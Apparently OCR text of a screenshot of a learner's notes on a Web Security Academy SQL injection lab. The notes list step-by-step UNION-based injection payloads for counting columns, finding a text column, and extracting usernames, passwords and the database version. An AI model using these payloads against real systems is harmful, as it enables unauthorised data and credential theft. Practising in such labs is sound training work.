 SQL injection UNION att...
● notes.txt - lab-06 - Vis...
07:43 PM
SQL injection UNION attack, retrieving multiple values in a single column - Mozilla Firefox
Web Security Academ
Lab: SQL injection UN
SQL injection cheat s
SQL injection UNION
https://ac911f9e1fe2816680cf92fd00d4000
AWAE - Advanced We...
My Clients Control Pan...
SQL injection UNION attack,
retrieving multiple values in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
style' UNION select NULL, version()--
& Drink
Lifestyle
Tech gifts
Toys & Games
View details
View details
View details
View details
11.11-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit
● notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
1
OPEN EDITO... 1 UNSAVED
LAB-06
notes.txt
sqli-lab-06.py
OUTLINE
1
notes.txt ●
sqli-lab-06.py
notes.txt
4
5 Analysis:
6 --------
7
8 (1) Find the number of columns that the vulnerable is using:
9 ' order by 1-- -> not displayed on the page
10 ' order by 2-- -> displayed on the page
11 ' order by 3-- -> internal server error
12
13 3 - 1 = 2
14
15 (2) Find which columns contain text
16 ' UNION SELECT 'a', NULL--
17 ' UNION SELECT NULL, 'a'-- ->**
18
19 (3) Output data from other tables
20
21 ' UNION select NULL, username from users--
22 ' UNION select NULL, password from users--
23
24 ' UNION select NULL, version()--
25 ->
26
PROBLEMS OUTPUT TERMINAL
1: zsh
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-06]
└─$
Python 3.9.1 64-bit
0 0
✓ plaintext | ✓ notes.txt
Ln 25, Col 4
Spaces: 4
UTF-8
LF
Plain Text